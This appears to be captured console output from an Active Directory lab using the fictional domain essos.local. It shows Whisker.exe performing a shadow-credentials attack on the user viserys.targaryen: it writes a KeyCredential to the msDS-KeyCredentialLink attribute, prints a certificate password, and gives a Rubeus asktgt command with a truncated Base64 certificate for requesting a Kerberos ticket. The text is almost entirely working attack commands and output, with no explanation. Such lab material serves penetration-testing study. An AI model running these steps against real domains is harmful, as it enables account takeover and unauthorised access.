 C:\Users\khal.drogo\Downloads>Whisker.exe add /target:viserys.targaryen /domain:essos.local
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password rLeIQj69wCWIljbE
[*] Searching for the target account
[*] Target user found: CN=viserys.targaryen,CN=Users,DC=essos,DC=local
[*] Generating certificate
[*] Certificate generaged
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID b7d65019-5f47-4bf9-8314-fb0f2bcad1c4
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:viserys.targaryen /certificate:MIIJjQIBAzCCCU0GCSqGSIb3DQEHAaCCCT4Eggk
aCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAgJUXlBg/Rj9AICB9AEggT